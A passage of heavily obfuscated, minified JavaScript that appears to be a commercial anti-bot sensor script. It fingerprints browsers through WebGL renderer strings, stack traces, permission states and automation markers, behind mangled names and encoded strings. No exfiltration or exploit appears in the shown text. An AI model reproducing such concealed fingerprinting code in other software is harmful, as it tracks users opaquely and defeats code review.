sD()[nS(V1r)],'undefined')?sD()[nS(Bw)].apply(null,[bb,JW,zn]):sD()[nS(ZM)].apply(null,[I9r,GN,mrr])].bmak[gZ()[fb(FC)].call(null,ZN,TS)][QrB].apply(jV[sD()[nS(Bw)](bb,BJ,zn)].bmak[rD(typeof gZ()[fb(dA)],fd('',[][[]]))?gZ()[fb(jJ)](tdr,Am):gZ()[fb(FC)](ZN,TS)],PQB);}JX.pop();}break;case F9:{var rTB=VK;JX.push(Kn);var Smr=gZ()[fb(GJ)](DX,SWr);for(var R4B=UD;bg(R4B,rTB);R4B++){Smr+=sD()[nS(TN)](wAr,rh,Cpr);rTB++;}JX.pop();}break;case R7:{JX.push(Wgr);jV[sD()[nS(brr)].call(null,Hw,Ft,F1)](function(){return WTB.apply(this,[F9,arguments]);},DG[HC]);JX.pop();}break;}};var KJ=function(jTB){return !jTB;};var nZ=function(HlB){return -HlB;};var prB=function(j4B){var TlB=0;for(var XTB=0;XTB<j4B["length"];XTB++){TlB=TlB+j4B["charCodeAt"](XTB);}return TlB;};var ZW,Zz,PW,DZ,W0,F8,x6,n5,N5,JP,bD,b3,F6,Eg,FR,MJ,QV,Fl,mS,J3,Qc,X0,Ld,RS,nb,AR,WJ,dV,Tt,kr,BW,GQ,L7,zB,BM,n4,Hz,CM,Bb,pE,bW,cT,VV,Av,RP,vz,g0,Bg,Tj,dd,GX,Gc,wg,ZT,gT,Tg,gX,vw,HS,Ic,ZX,WS,Tl,Qv,VS,FQ,kJ,fP,P5,dc,L,b4,vv,F3,HW,rS,Kz,CR,ID,g3,Z6,B0,hb,Jl,Ut,TL,Dz,t3,sP,UE,Pb,cP,d4,YZ,Hj,zg,UL,jR,TW,sJ,Pv,Kg,cJ,kj,U0,AP,bT,dw,KQ,PZ,nr,s7,tr,JS,b8,nz,kz,q5,pJ,jl,fz,c3,AD,qZ,lS,p8,Lr,wb,Lb,h8,mR,Fv,vc,kb,DD,hE,E3,Q6,kL,J8,M6,lz,X9,QR,t5,qd,L5,k6,Ed,j7,ZQ,Aw,Tw,pL,LT,wv,hv,Ez,mZ,Zc,TB,nE,gB,XE,KZ,tb,EZ,Yl,m2,R7,Ig,kM,G6,U4,Gt,BS,d8,Jt,Zr,QB,PV,sX,Kb,J9,tS,Ll,qS,vQ,Dd,Nl,tL,zl,rL,fV,GP,HQ,HP,FJ,B7,k8,ML,HX,OB,CB,El,Q2,QZ,VM,fr,Ow,v8,YE,Hl,W4,Qb,CE,hX,mb,lc,qR,nR,zP,A5,OM,Vt,wz,Bt,A4,BT,E4,X7,dz,Aj,Cj,AL,mE,EX,Mr,kX,NQ,q3,AJ,xE,m9,rz,dM,fL,Al,jW,X4,zE,lM,Lj,VB,rt,wJ,Sg,v3,C3,b5,PR,IS,ZR,n7,Qd,PJ,cD,UX,L0,bR,YW,Zd,Uv,F5,sj,tv,Sw,Ec,pv,lT,Wb,XM,Cg,Y8,mt,mW,qb,Cz,hS,vR,SS,q6,Tz,UP,Xz,SQ,ht,lQ,hz,AZ,PL,EP,AW,GD,sg,Ng,V4,VJ,SE,gg,YP,TM,zt,G4,Oz,K5,mV,RJ,MR,lX,PS,tE,fQ,XX,zw,RM,M3,IB,xc,XR,dl,O2,Dw,Zg,T3,vD,qg,dg,tW,A7,ZS,C2,z9,LM,tX,Xr,sL,LX,kB,UM,rW,qw,c5,lD,zX,Mg,cb,J5,OD,k3,CL,G7,Nc,KR,Yt,Fz,Kj,zr,zW,hP,WW,Kt,YL,Yz,VW,fW,TD,JQ,xt,vg,rr,x3,jw,O,BX,KW,zM,lt,J6,Jr,ld,cr,UJ,HL,mQ,MZ,Kl,Lw,X8,B,bl,g2,Rw,r4,Zv,m4,xz,XW,n6,vM,Qz,Yb,Jg,GM,E5,Ht,gj,dT,LB,CX,fX,Xj,fD,SJ,tl,xb,U5,O4,wD,C5,qv,Sb,PX,KX,bv,LL,qX,AM,Td,NJ,fR,P6,PP,Sc,Lt,xg,pj,zz,pw,gb,fg,NM,Z3,wc,lV,Qt,w6,Nt,GB,w5,Q3,k9,HD,Tc,Sr,xV,Q0,nt,cM,cL,KB,D3,JL,R3,fB,JM,Rc,Pc,Uw,f5,UB,Zl,lb,Vc,m0,pg,EL,rc,rd,gd,B9,vb,A,J,xr,sT,E,AT,bb,c6,JD,A6,gt,ER,tt,XD,nT,jr,gJ,l5,jD,kt,nJ,K3,N8,Hb,tw,VD,IR,kS,Ud,vT,mv,QT,Db,XB,pQ,FS,q0,Z4,fE,jb,NX,St,pS,qr,x2,NS,l0,O3,hw,H8,hg,cW,dB,Xg,bB,Xb,OZ,Zw,KM,pb,V6,Rr,GZ,WL,Iz,n2,Y9,jX,xR,XQ,L4,ml,FL,jv,rX,SD,bJ,Gz,QJ,QD,OX,Ww,CW,Y0,IX,KE,gW,OP,V5,U9,j5,l3,NZ,V3,VR,LV,Uc,dv,UZ,vJ,Yj,tg,fS,M8,W3,ED,xM,Cl,gM,J2,S2,vS,Ob,Nw,QW,CD,Qg,Ac,kw,XS,Ol,XZ,xW,vZ,Gr,H9,w2,VZ,rP,w0,fM,w,s8,I5,Dc,GS,dR,gR,Nb,dE,fZ,TS,VX,cw,sM,CP,Wg,H2,jd,MD,nW,O5,Xw,nL,d6,UR,QL,EE,qL,vL,RV,x9,X6,hV,Nz,d5,K8,LJ,w9,LR,bQ,F9,tQ,wV,l9,Ab,v9,xJ,w3,k0,Il,FM,Qr,Lc,Eb,Xt,FD,pR,K6,IM,YS,m8,GE,s9,Pg,Dt,sw,YJ,G3,nM,Md,rb,Az,Zb,RB,vd,f3,m6,db,qW,S8,kZ,Uz,M5,nv,PM,A0,BL,cR,Q9,pz,DJ,mD,FP,VL,WD,LS,j0,cX,wM,Mw,LP,HM,k5,Iv,Kw,Y5,TJ,AV,SM,DR,kW,zc,Q5,JR,xw,sd,L3,cB,SB,BR,Xd,Oj,Wv,hl,jc,SV,U,OW,cS,X,Wd,z6,Ot,sZ,ng,S3,L6,L9,R8,Xl,lL,jg,wl,HB,qE,D5,IJ,E6,Hc,x7,D6,Pw,Gj,QE,ft,V7,Rb,HJ,F0,E7,v6,I9,P3,sQ,zR,nD,Gl,JT,LD,ww,dP,B6,mJ,O0,bc,Rl,Cd,S6,X3,WM,p5,b0,F4,dJ,ZD,Nv,KL,bd,Og,zv,J0,KD,NL,QS,GL,qM,tD,st,p3,XJ,p2,bX,gz,SL,vt,SW,m5,gc,I8,vW,Oc,r8,H3,qz,Ct,Mc,Yg,hM,MS,RX,f9,wT,DM,v7,Jz,jZ,LZ,T5,tZ,cc,zS,NW,Cc,Vl,s3,OL,bL,K7,M4,jP,ZZ,vX,ZJ,hL,rR,z3,qc,ES,Pr,p4,Vg,f8,S5,wS,Mb,W7,FV,I3,f0,Ub,FZ,NR,Ar,YM,gw,Rt,hD,hJ,ZL,Fc,LQ,Bj,IL,lR,Rd,m3,XL,Vd,GR,JJ,Vz,rQ,RW,Xc,YR,OR,nX,G,Hg,wd,P,Fb,G2,lg,xS,YV,JV,M0,OJ,rM,F2,WP,tJ,TX,TP,Vv,OS,bt,CZ,CJ,cZ,U6,Z5,MQ,g8,IZ,rw,nB,c8,xX,Et,v5,dL,OQ,QM,RZ,rl,Qw,Bv,Zt,WE,r5,A8,Hw,t6,SP,wX,qt,KS,cz,tB,HE,qJ,wW,Yc,W5,gS,FX,pX,fT,Xv,XP,DB,nQ,BB,r0,ET,MT,Bd,lZ,zZ,GW,Wz,NB,jS,QP,Ib,dD,d0,dW,Dg,US,kD,rJ,Yw,r3,x5;var J4r=function nQB(W8B,H8B){'use strict';var VPB=nQB;switch(W8B){case Jl:{JX.push(txr);var N9B=md()[Ex(UD)](lZ,Jw,cN,p5);var QTB=KJ(xT);try{var Mmr=JX.length;var B8B=KJ({});var UvB=UD;try{var brB=jV[HZ()[EG(mz)].apply(null,[ZM,Yt,rg,GJ])][rD(typeof sD()[nS(KQr)],fd([],[][[]]))?sD()[nS(ZM)].apply(null,[C0r,pG,C8r]):sD()[nS(GJ)](sX,Zq,Wm)][gZ()[fb(tM)](Fp,vt)];jV[gZ()[fb(lJ)](zF,XR)][HR()[AN(UD)](mZ,Ck,LK,Ag,UD,KJ({}))](brB)[gZ()[fb(tM)](Fp,vt)]();}catch(THr){JX.splice(WR(Mmr,Jw),Infinity,txr);if(THr[gZ()[fb(QI)](Y3,YS)]&&rD(typeof THr[gZ()[fb(QI)](Y3,YS)],sz()[zD(mz)](DW,M3))){THr[gZ()[fb(QI)].apply(null,[Y3,YS])][HR()[AN(Iw)].call(null,r5,RR,gL,jM,mY,B5)](rD(typeof sz()[zD(lm)],'undefined')?sz()[zD(Ag)](PC,pq):sz()[zD(XF)].call(null,ln,Yb))[Rn()[qh(gD)](gD,zz,U8r,Lg,jk,YC)](function(LTB){JX.push(fFr);if(LTB[hC(typeof sz()[zD(hW)],'undefined')?sz()[zD(mn)].apply(null,[dA,x0r]):sz()[zD(Ag)].apply(null,[Qnr,ztr])](gZ()[fb(Fm)](kf,slr))){QTB=KJ(KJ(xT));}if(LTB[sz()[zD(mn)](dA,x0r)](gZ()[fb(In)](CPr,dM))){UvB++;}JX.pop();});}}N9B=rD(UvB,ZB[gZ()[fb(df)](sF,q5)]())||QTB?sD()[nS(Gg)](bdr,jM,Mp):sz()[zD(Iw)](wf,WD);}catch(VTB){JX.splice(WR(Mmr,Jw),Infinity,txr);N9B=gZ()[fb(pZ)].call(null,mx,Ob);}var s0B;return JX.pop(),s0B=N9B,s0B;}break;case m8:{JX.push(On);var h8B=sD()[nS(If)](I2r,G5,OQr);try{var IOr=JX.length;var mlB=KJ(KJ(Z2));h8B=hC(typeof jV[sz()[zD(rN)].apply(null,[pG,grr])],sz()[zD(rZ)](Gw,Ih))?sD()[nS(Gg)].call(null,QK,RR,Mp):sz()[zD(Iw)].call(null,wf,Og);}catch(L8B){JX.splice(WR(IOr,Jw),Infinity,On);h8B=gZ()[fb(pZ)].apply(null,[mx,QvB]);}var DUB;return JX.pop(),DUB=h8B,DUB;}break;case v6:{JX.push(b9r);var Thr=sD()[nS(If)].apply(null,[HL,EW,OQr]);try{var MPB=JX.length;var BTB=KJ(xT);Thr=jV[sD()[nS(Fm)].apply(null,[Cg,BZ,Plr])][sD()[nS(GJ)](dD,KJ(KJ(Jw)),Wm)][gZ()[fb(JW)].call(null,Od,sd)](sD()[nS(In)].apply(null,[Jz,gL,zgr]))?sD()[nS(Gg)].call(null,OL,hf,Mp):sz()[zD(Iw)].call(null,wf,Kt);}catch(lUB){JX.splice(WR(MPB,Jw),Infinity,b9r);Thr=gZ()[fb(pZ)](mx,Dc);}var QQB;return JX.pop(),QQB=Thr,QQB;}break;case Hv:{JX.push(f0r);var TUB=sD()[nS(If)].call(null,wYr,KJ(KJ([])),OQr);try{var vUB=JX.length;var Lhr=KJ({});TUB=hC(typeof jV[sz()[zD(gA)](Cf,rn)],sz()[zD(rZ)](Gw,mJr))?sD()[nS(Gg)](Vvr,KJ(Jw),Mp):sz()[zD(Iw)](wf,fM);}catch(YBB){JX.splice(WR(vUB,Jw),Infinity,f0r);TUB=gZ()[fb(pZ)].apply(null,[mx,lSr]);}var chr;return JX.pop(),chr=TUB,chr;}break;case xT:{JX.push(DL);var PPB=Lx(sz()[zD(cG)].call(null,JBr,lZr),jV[sD()[nS(Bw)](DM,hf,zn)])||xd(jV[sz()[zD(BJ)].call(null,zd,TNr)][sz()[zD(sH)].apply(null,[Vq,Tcr])],UD)||xd(jV[sz()[zD(BJ)](zd,TNr)][gZ()[fb(Vq)](TH,DTr)],UD);var vvB=jV[sD()[nS(Bw)](DM,KJ(Jw),zn)][HZ()[EG(JW)].call(null,Jd,znr,CI,Bw)](sD()[nS(df)](Yt,TN,QUr))[sz()[zD(Wp)](wt,HVr)];var lBB=jV[sD()[nS(Bw)].apply(null,[DM,Zk,zn])][HZ()[EG(JW)](Yp,znr,CI,Bw)](sz()[zD(vH)].call(null,Kn,qR))[rD(typeof sz()[zD(jk)],fd('',[][[]]))?sz()[zD(Ag)](l4r,Brr):sz()[zD(Wp)](wt,HVr)];var GQB=jV[sD()[nS(Bw)].call(null,DM,KJ(UD),zn)][HZ()[EG(JW)](jJ,znr,CI,Bw)](rD(typeof sz()[zD(Kc)],'undefined')?sz()[zD(Ag)].apply(null,[I5r,DH]):sz()[zD(xh)].call(null,X5,UZ))[sz()[zD(Wp)](wt,HVr)];var HKr;return HKr=gZ()[fb(GJ)](DX,b4r)[gZ()[fb(N3)].call(null,In,vR)](PPB?sD()[nS(Gg)](w0r,cN,Mp):hC(typeof sz()[zD(NTr)],fd('',[][[]]))?sz()[zD(Iw)].call(null,wf,jW):sz()[zD(Ag)].call(null,Rq,kmr),gZ()[fb(rC)].call(null,Gw,sL))[gZ()[fb(N3)](In,vR)](vvB?sD()[nS(Gg)].call(null,w0r,KJ(KJ(Jw)),Mp):sz()[zD(Iw)].call(null,wf,jW),gZ()[fb(rC)](Gw,sL))[hC(typeof gZ()[fb(ZK)],fd([],[][[]]))?gZ()[fb(N3)](In,vR):gZ()[fb(jJ)](R8r,M0r)](lBB?rD(typeof sD()[nS(VI)],'undefined')?sD()[nS(ZM)].apply(null,[RR,Y3,lq]):sD()[nS(Gg)].apply(null,[w0r,Yp,Mp]):sz()[zD(Iw)](wf,jW),gZ()[fb(rC)].apply(null,[Gw,sL]))[gZ()[fb(N3)](In,vR)](GQB?sD()[nS(Gg)](w0r,ZK,Mp):sz()[zD(Iw)].apply(null,[wf,jW])),JX.pop(),HKr;}break;case Mr:{JX.push(gQr);try{var lOr=JX.length;var LPB=KJ([]);var vlB=UD;var x4B=jV[gZ()[fb(lJ)].call(null,zF,F0r)][sD()[nS(G6r)](sX,Bn,qG)](jV[sz()[zD(BZ)](nq,Zlr)],sD()[nS(CF)](bLr,GJ,nm));if(x4B){vlB++;if(x4B[gZ()[fb(G5)](jL,En)]){x4B=x4B[hC(typeof gZ()[fb(Ck)],'undefined')?gZ()[fb(G5)](jL,En):gZ()[fb(jJ)].call(null,xSr,bN)];vlB+=fd(wGr(x4B[gZ()[fb(UD)].call(null,pM,sg)]&&rD(x4B[gZ()[fb(UD)](pM,sg)],DG[BZ]),Jw),wGr(x4B[gZ()[fb(Pt)].apply(null,[U8r,Tg])]&&rD(x4B[gZ()[fb(Pt)](U8r,Tg)],sD()[nS(CF)].call(null,bLr,gD,nm)),Iw));}}var g6B;return g6B=vlB[rD(typeof gZ()[fb(II)],'undefined')?gZ()[fb(jJ)](OBr,AK):gZ()[fb(tM)](Fp,SL)](),JX.pop(),g6B;}catch(B6B){JX.splice(WR(lOr,Jw),Infinity,gQr);var HOr;return HOr=rD(typeof sD()[nS(mz)],fd('',[][[]]))?sD()[nS(ZM)].call(null,Zlr,RD,jvr):sD()[nS(If)](qN,rh,OQr),JX.pop(),HOr;}JX.pop();}break;case Ll:{var Xmr=H8B[Z2];JX.push(CI);var mBB;return mBB=jV[gZ()[fb(lJ)](zF,dJr)][sD()[nS(G6r)](WN,s5,qG)](jV[sz()[zD(BJ)](zd,vN)][gZ()[fb(rF)].call(null,wt,IX)],Xmr),JX.pop(),mBB;}break;case xV:{JX.push(Olr);var bQB=function(Xmr){return nQB.apply(this,[Ll,arguments]);};var kvB=[gZ()[fb(ff)](JBr,EHr),sD()[nS(hlr)].apply(null,[w4r,Xf,cGr])];var kQB=kvB[sz()[zD(CF)](Qs,qp)](function(XBB){var fTB=bQB(XBB);JX.push(IUr);if(KJ(KJ(fTB))&&KJ(KJ(fTB[sz()[zD(lJ)](cG,Fc)]))&&KJ(KJ(fTB[sz()[zD(lJ)].call(null,cG,Fc)][gZ()[fb(tM)](Fp,Kb)]))){fTB=fTB[sz()[zD(lJ)].call(null,cG,Fc)][gZ()[fb(tM)](Fp,Kb)]();var ZBB=fd(rD(fTB[rD(typeof sD()[nS(dA)],'undefined')?sD()[nS(ZM)].call(null,hx,Xf,Xcr):sD()[nS(mn)].call(null,D3,ZK,KQr)](rD(typeof gZ()[fb(J8r)],'undefined')?gZ()[fb(jJ)].apply(null,[OQr,kvr]):gZ()[fb(cTr)].call(null,gF,Ow)),nZ(Jw)),wGr(jV[sD()[nS(Nrr)](Hw,KJ(KJ(UD)),Xf)](xd(fTB[sD()[nS(mn)](D3,pF,KQr)](sz()[zD(qG)].call(null,Ax,Ec)),nZ(DG[BZ]))),Jw));var ZPB;return JX.pop(),ZPB=ZBB,ZPB;}else{var TTB;return TTB=sD()[nS(If)].call(null,ES,kf,OQr),JX.pop(),TTB;}JX.pop();});var I6B;return I6B=kQB[gZ()[fb(bw)].call(null,Ck,Pm)](rD(typeof gZ()[fb(FK)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,Lk,QUr):gZ()[fb(GJ)](DX,N4B)),JX.pop(),I6B;}break;case g0:{JX.push(hzr);throw new (jV[rD(typeof gZ()[fb(Iw)],fd('',[][[]]))?gZ()[fb(jJ)](QPr,ms):gZ()[fb(WZ)].apply(null,[rh,mD])])(sD()[nS(zs)](Yc,Rq,FK));}break;case nr:{var BUB=H8B[Z2];var vrB=H8B[xT];JX.push(SH);if(sC(vrB,null)||xd(vrB,BUB[gZ()[fb(UD)](pM,D5)]))vrB=BUB[hC(typeof gZ()[fb(jA)],fd('',[][[]]))?gZ()[fb(UD)].apply(null,[pM,D5]):gZ()[fb(jJ)](qG,S6r)];for(var x6B=UD,L4B=new (jV[sz()[zD(YD)](ZK,lc)])(vrB);bg(x6B,vrB);x6B++)L4B[x6B]=BUB[x6B];var gvB;return JX.pop(),gvB=L4B,gvB;}break;case r4:{var r8B=H8B[Z2];var E8B=H8B[xT];JX.push(hO);var fOr=sC(null,r8B)?null:wn(sz()[zD(rZ)].call(null,Gw,US),typeof jV[sD()[nS(rZ)](Bg,KJ(UD),Ak)])&&r8B[jV[sD()[nS(rZ)](Bg,Kq,Ak)][gZ()[fb(Od)].apply(null,[JZ,W5])]]||r8B[gZ()[fb(dS)].apply(null,[B5,bW])];if(wn(null,fOr)){var sHr,sOr,D6B,k8B,V4B=[],bBB=KJ(UD),grB=KJ(Jw);try{var zvB=JX.length;var vPB=KJ(KJ(Z2));if(D6B=(fOr=fOr.call(r8B))[sD()[nS(vm)](WW,UW,CG)],rD(UD,E8B)){if(hC(jV[gZ()[fb(lJ)].apply(null,[zF,jd])](fOr),fOr)){vPB=KJ(KJ([]));return;}bBB=KJ(Jw);}else for(;KJ(bBB=(sHr=D6B.call(fOr))[md()[Ex(Ag)].call(null,QM,Gg,Nf,LD)])&&(V4B[sz()[zD(gD)](jL,V5)](sHr[gZ()[fb(G5)].call(null,jL,Qz)]),hC(V4B[gZ()[fb(UD)].apply(null,[pM,NL])],E8B));bBB=KJ(UD));}catch(xHr){grB=KJ(UD),sOr=xHr;}finally{JX.splice(WR(zvB,Jw),Infinity,hO);try{var WUB=JX.length;var mrB=KJ({});if(KJ(bBB)&&wn(null,fOr[sz()[zD(qG)](Ax,PW)])&&(k8B=fOr[sz()[zD(qG)](Ax,PW)](),hC(jV[gZ()[fb(lJ)](zF,jd)](k8B),k8B))){mrB=KJ(KJ([]));return;}}finally{JX.splice(WR(WUB,Jw),Infinity,hO);if(mrB){JX.pop();}if(grB)throw sOr;}if(vPB){JX.pop();}}var fUB;return JX.pop(),fUB=V4B,fUB;}JX.pop();}break;case K7:{var LKr=H8B[Z2];JX.push(jrr);if(jV[sz()[zD(YD)](ZK,qb)][hC(typeof sD()[nS(EY)],fd([],[][[]]))?sD()[nS(OVr)].apply(null,[jZ,KJ(KJ(UD)),Olr]):sD()[nS(ZM)](YH,KJ(Jw),ZM)](LKr)){var g9B;return JX.pop(),g9B=LKr,g9B;}JX.pop();}break;case X:{var mlr=H8B[Z2];return mlr;}break;case tE:{JX.push(G5);if(KJ(Lx(Rn()[qh(lJ)].call(null,Bw,zf,Ft,Ck,xA,tM),jV[sz()[zD(BJ)](zd,HC)]))){var X4B;return JX.pop(),X4B=null,X4B;}var F0B=jV[hC(typeof sz()[zD(jA)],'undefined')?sz()[zD(BJ)](zd,HC):sz()[zD(Ag)](TK,cLr)][Rn()[qh(lJ)].apply(null,[Bw,zf,Ft,Pt,gL,RD])];var q4B=F0B[gZ()[fb(V1r)](ln,XQr)];var JUB=F0B[HR()[AN(lJ)](PG,hf,xA,ZM,KK,rF)];var QBB=F0B[sz()[zD(hW)](jJ,pN)];var M8B;return M8B=[q4B,rD(JUB,UD)?UD:xd(JUB,DG[Ag])?nZ(DG[BZ]):nZ(Iw),QBB||sz()[zD(DH)](CG,H0r)],JX.pop(),M8B;}break;case Z2:{var tmr={};JX.push(JBr);var CHr={};try{var wOr=JX.length;var sPB=KJ(xT);var J9B=new (jV[sz()[zD(jq)](vH,cGr)])(UD,UD)[rD(typeof HR()[AN(BZ)],fd(hC(typeof gZ()[fb(Iw)],'undefined')?gZ()[fb(GJ)].call(null,DX,ks):gZ()[fb(jJ)].call(null,B1,wf),[][[]]))?HR()[AN(GJ)].call(null,If,KJ(KJ([])),WZ,pZ,kPr,bw):HR()[AN(Kc)](jI,Lg,UW,Bw,RD,WG)](sz()[zD(zf)](q4r,dq));var HBB=J9B[gZ()[fb(C0r)].apply(null,[hzr,gW])](MC()[mA(JW)].call(null,ZK,rh,sR,CH,KJ(KJ(UD)),WZ));var p6B=J9B[sz()[zD(R8r)].apply(null,[Ncr,Ls])](HBB[gZ()[fb(dA)](xBr,Tk)]);var NvB=J9B[hC(typeof sz()[zD(VY)],fd('',[][[]]))?sz()[zD(R8r)](Ncr,Ls):sz()[zD(Ag)](xzr,J9r)](HBB[sz()[zD(Hd)].apply(null,[YD,KY])]);tmr=xD(m0,[gZ()[fb(CG)](VI,Mjr),p6B,rD(typeof gZ()[fb(CF)],'undefined')?gZ()[fb(jJ)](wI,lG):gZ()[fb(f7r)](VQr,bx),NvB]);var wUB=new (jV[sz()[zD(jq)](vH,cGr)])(UD,UD)[HR()[AN(Kc)](jI,KJ([]),Gw,Bw,RD,rg)](sD()[nS(V1r)](g2r,Hx,Ap));var C6B=wUB[gZ()[fb(C0r)].apply(null,[hzr,gW])](rD(typeof MC()[mA(UD)],'undefined')?MC()[mA(RD)].call(null,px,BD,Zk,P5r,GN,bLr):MC()[mA(JW)].call(null,ZK,Ft,fk,CH,HC,WZ));var p8B=wUB[sz()[zD(R8r)].apply(null,[Ncr,Ls])](C6B[gZ()[fb(dA)].call(null,xBr,Tk)]);var IrB=wUB[hC(typeof sz()[zD(gL)],fd([],[][[]]))?sz()[zD(R8r)].apply(null,[Ncr,Ls]):sz()[zD(Ag)].apply(null,[WN,dWr])](C6B[sz()[zD(Hd)](YD,KY)]);CHr=xD(m0,[gZ()[fb(s4r)].call(null,Ntr,DI),p8B,sD()[nS(CG)](dF,wL,DUr),IrB]);}finally{JX.splice(WR(wOr,Jw),Infinity,JBr);var FvB;return FvB=xD(m0,[hC(typeof HZ()[EG(JW)],fd(gZ()[fb(GJ)].apply(null,[DX,ks]),[][[]]))?HZ()[EG(Gw)](WK,jI,In,jJ):HZ()[EG(Jw)].apply(null,[Ag,IBr,qI,gQr]),tmr[gZ()[fb(CG)](VI,Mjr)]||null,sD()[nS(U8r)](h9r,jk,jA),tmr[hC(typeof gZ()[fb(jM)],fd([],[][[]]))?gZ()[fb(f7r)](VQr,bx):gZ()[fb(jJ)](gSr,PN)]||null,md()[Ex(WZ)].call(null,wd,Bw,Gw,jI),CHr[gZ()[fb(s4r)].call(null,Ntr,DI)]||null,MC()[mA(wL)](RD,rh,BD,jI,Jw,jq),CHr[sD()[nS(CG)](dF,jk,DUr)]||null]),JX.pop(),FvB;}JX.pop();}break;case GP:{var NPB=H8B[Z2];JX.push(zrr);if(rD([gZ()[fb(sH)].call(null,Mn,Yc),sD()[nS(Wm)].apply(null,[lM,KJ(UD),tM]),gZ()[fb(Ad)](b1,Qn)][sD()[nS(mn)](PS,ZM,KQr)](NPB[gZ()[fb(jA)](FK,gN)][hC(typeof sD()[nS(jA)],fd('',[][[]]))?sD()[nS(jA)](rGr,WZ,RK):sD()[nS(ZM)].apply(null,[Rs,WG,N4B])]),nZ(Jw))){JX.pop();return;}jV[sD()[nS(brr)](jK,ZM,F1)](function(){JX.push(tDr);var KlB=KJ(KJ(Z2));try{var sBB=JX.length;var YvB=KJ([]);if(KJ(KlB)&&NPB[hC(typeof gZ()[fb(GN)],fd('',[][[]]))?gZ()[fb(jA)](FK,LVr):gZ()[fb(jJ)](B1,f3r)]&&(NPB[gZ()[fb(jA)].call(null,FK,LVr)][sz()[zD(Wp)](wt,Sb)](sD()[nS(Ad)](M0r,hf,Np))||NPB[gZ()[fb(jA)](FK,LVr)][rD(typeof sz()[zD(At)],'undefined')?sz()[zD(Ag)].call(null,G2r,WN):sz()[zD(Wp)](wt,Sb)](sz()[zD(lk)](FF,XD)))){KlB=KJ(KJ(xT));}}catch(gBB){JX.splice(WR(sBB,Jw),Infinity,tDr);NPB[rD(typeof gZ()[fb(At)],'undefined')?gZ()[fb(jJ)](ON,slr):gZ()[fb(jA)].apply(null,[FK,LVr])][sz()[zD(l4r)](vm,Xg)](new (jV[md()[Ex(Ck)](KE,B5,gL,sPr)])(sz()[zD(NTr)](jA,st),xD(m0,[sD()[nS(Cf)].apply(null,[Kw,Ft,mY]),KJ(KJ([])),sz()[zD(wf)](V1r,sZ),KJ(KJ(Z2)),HR()[AN(Gw)](T6r,KJ({}),YD,GJ,fk,KJ([])),KJ(KJ({}))])));}if(KJ(KlB)&&rD(NPB[sz()[zD(N6r)](LN,rt)],Rn()[qh(WZ)].call(null,WZ,zwr,jq,RR,Iw,zn))){KlB=KJ(KJ(xT));}if(KlB){NPB[hC(typeof gZ()[fb(Jw)],fd([],[][[]]))?gZ()[fb(jA)].call(null,FK,LVr):gZ()[fb(jJ)](C8r,ABr)][hC(typeof sz()[zD(U8r)],'undefined')?sz()[zD(l4r)].apply(null,[vm,Xg]):sz()[zD(Ag)](xH,PH)](new (jV[md()[Ex(Ck)](KE,B5,Jd,sPr)])(rD(typeof HR()[AN(jM)],fd(rD(typeof gZ()[fb(ZM)],'undefined')?gZ()[fb(jJ)].apply(null,[kx,pM]):gZ()[fb(GJ)].call(null,DX,zzr),[][[]]))?HR()[AN(GJ)].call(null,DrB,G5,Ik,MSr,Dnr,HC):HR()[AN(Ck)](Gwr,KJ({}),mw,GJ,WZ,KJ(KJ([]))),xD(m0,[sD()[nS(Cf)](Kw,KJ(KJ({})),mY),KJ(Z2),sz()[zD(wf)](V1r,sZ),KJ(KJ(Z2)),HR()[AN(Gw)].call(null,T6r,KJ(Jw),gL,GJ,fk,Xf),KJ(KJ([]))])));}JX.pop();},UD);JX.pop();}break;case n6:{JX.push(znr);jV[hC(typeof sz()[zD(zs)],'undefined')?sz()[zD(BZ)](nq,M3):sz()[zD(Ag)](U7r,vn)][sD()[nS(kG)](U0,rF,df)](sz()[zD(rPr)](vI,zW),function(NPB){return nQB.apply(this,[GP,arguments]);});JX.pop();}break;case W4:{JX.push(Cs);throw new (jV[rD(typeof gZ()[fb(ZK)],'undefined')?gZ()[fb(jJ)](JTr,Qlr):gZ()[fb(WZ)](rh,JD)])(sD()[nS(zs)](HS,KJ(KJ(UD)),FK));}break;}};var NrB=function(){UY=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var DPB=function(){n3=["JS#\bK9","\'DJV$;L]<(.","\"","\x00.\\V\x40yuE)6\"",",","FCWHJS","\x40^C162",">PLQ","6~g)a","\\_\'","4\f9AIJO","$7QE\"\x07\rZRNDH","M$J^..\x07aFUSQ&","\bPG`YJ","oi\"mb\b.afa5=\rpbbm","XS,2fING>A3hg$B)ARLO]\x077<a\vM2G86FWP\"\r4AALOI\x07 ; IE#V$rLF2\v>P\x00JGS+6a%IR>w B]$L","\x00.\v4AEWTJ","\x00(^C%M0:W -=iK","GEDECt725\f","I/","~eI*4)EG%","c","4\x07LC1J26","&\x07.pL\x40L_I78 L","S_V6:3\fL","r3#","SF)","5\r/VHVU[U7","QRN","/Dm/WM\"&,0\fyIjH)-XR\x00%3=IU\'4rJbs","C./VTvTX","G8B)AAQDWB-\'aAR\x3fQ#r\x40R\"\nzZRGSI\"\x3f-","MD3M!7Q","Trfr","FEQcHF56\x00OH6","GV.\x3f`rlbUJ3</\fFR","\nDC6p>\x3fF\\5","DVB.6/aBT2","\"\b\\E\x3f0K4","U5","E_S\":-","OC#,V8&LG\t1\x07S","Ww[K","GV5\x00","/D","WH!:-\f","#-\b\\\x408I","6J\x40\x00-#{AHD","\tUU*6/IR>JmrS\\5;\\T\f","1OZ/PIBIN","`w5\x07%|jnmwi\f;{r*s\vyR\"\x3fSGMHPL/>/XW%P\"$TK\t;Rk\x07\f{jjF","1KR&\x07","> KN2","w# J]","","LO$\fE#1Kv$\f.","&\f\\r>A-=MV\x3f\')PT","\" 8\x07Ko#V6&LA","DZ$\f","T><","\b\rBD(",")","[","SQSSI$","XOADV","^E\\R","\"FE","JU","Q2O>&wV1\r(TR\\rNH12&\f","FEVRSH-\x005ZG0","9 Ic9F;7G","AbrF1\v>Wd`Tjqd&+Kg6sr\x40tNM\r\x40\x07(ieF\"o\x40<4cWR{R;v(dU\tSef\x00\"bdmIf6$^iD$=Q/r<22/BceHT&6gq\"%`1v\x40Wr{k04kW\'TG\x00.)}URb\re1 \x00_O`=h$VD3v\'(Fac_2\x3f]QKa5!bF\x07UyStTMdt#iS \x3fPp6!msRV`OP*d\x00%[n\"\vg`A\x4014aiRR4v,U\tS\"eb-vamIf6+\n^ij$)Q w2#/BA`vT\b&6*